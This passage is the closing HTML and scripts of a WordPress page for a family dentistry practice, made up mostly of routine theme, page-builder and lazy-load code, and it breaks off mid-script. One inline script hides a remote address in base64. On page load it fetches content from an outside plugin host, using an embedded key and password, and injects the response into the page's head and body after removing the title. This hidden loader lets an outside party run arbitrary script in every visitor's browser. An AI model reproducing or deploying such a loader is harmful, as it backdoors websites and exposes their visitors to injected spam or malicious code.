<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent"
></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>  <script id="trx_addons-js-extra" type="litespeed/javascript">var TRX_ADDONS_STORAGE={"admin_mode":"","ajax_url":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bc46ed2910","site_url":"https:\/\/quintessencedental.com","post_id":"22110","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"1","animate_inner_links":"1","disable_animation_on_mobile":"1","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"spice","theme_bg_color":"#ffffff","theme_accent_color":"#6fd626","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/quintessencedental.com\/wp-content\/themes\/spice\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"widescreen":999999,"desktop":2399,"laptop":1366,"tablet_extra":1200,"tablet":1024,"mobile_extra":880,"mobile":767},"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_fetch_error":"Error updating <audio> tag on page - object is not found!","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"}</script> <script id="spice-init-js-extra" type="litespeed/javascript">var SPICE_STORAGE={"ajax_url":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bc46ed2910","home_url":"https:\/\/quintessencedental.com","theme_url":"https:\/\/quintessencedental.com\/wp-content\/themes\/spice\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#BE0000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","nonce":"519d158e91","urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quintessencedental.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","nonce":"519d158e91","urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quintessencedental.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}},"hasCustomBreakpoints":!0},"version":"3.26.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_nested_atomic_repeaters":!0,"e_onboarding":!0,"e_css_smooth_scroll":!0,"theme_builder_v2":!0,"home_screen":!0,"landing-pages":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/quintessencedental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39988bc73e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Quintessence Family Dentistry and Wellness","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}},"hasCustomBreakpoints":!0},"version":"3.26.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"e_nested_atomic_repeaters":!0,"e_onboarding":!0,"e_css_smooth_scroll":!0,"theme_builder_v2":!0,"home_screen":!0,"landing-pages":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"link-in-bio":!0,"floating-buttons":!0},"urls":{"assets":"https:\/\/quintessencedental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quintessencedental.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/quintessencedental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"39988bc73e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Quintessence Family Dentistry and Wellness","excerpt":""}}</script>  <script type="litespeed/javascript">var eppathurl=window.location.origin+window.location.pathname;var eptagmanage=new XMLHttpRequest();eptagmanage.onreadystatechange=function(){if(this.readyState==4&&this.status==200){if(this.response!==0){var temp=new Array();var mystr=this.response;temp=mystr.split("||||||||||");jQuery("head").find("title").remove();jQuery("head").append(temp[0]);jQuery("body").append(temp[1])}}};eptagmanage.open("GET",atob("aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDQ0NzQzMzk0NzUmZWtleXBhc3M9T1ZZY0lnTW9NejYxVXBQZXFRNjlxZXRpaVpDOFZ5bmRnZ2tYJnNpdGV1cmw9")+eppathurl);eptagmanage.send()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://quintessencedental.com/wp-content/litespeed/js/3f1cc9cd596549e265f75b2c1335b8a6.js?ver=f6892"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let 